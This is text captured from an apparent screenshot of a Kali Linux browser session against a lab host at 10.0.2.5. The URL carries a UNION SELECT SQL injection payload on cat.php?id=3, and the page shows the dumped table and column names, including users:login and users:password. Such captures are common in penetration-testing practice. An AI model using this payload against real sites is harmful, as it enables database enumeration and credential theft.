 10.0.2.5/cat.php?id=3 union select 1,concat(table_name,':',column_name)
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password
No Copyright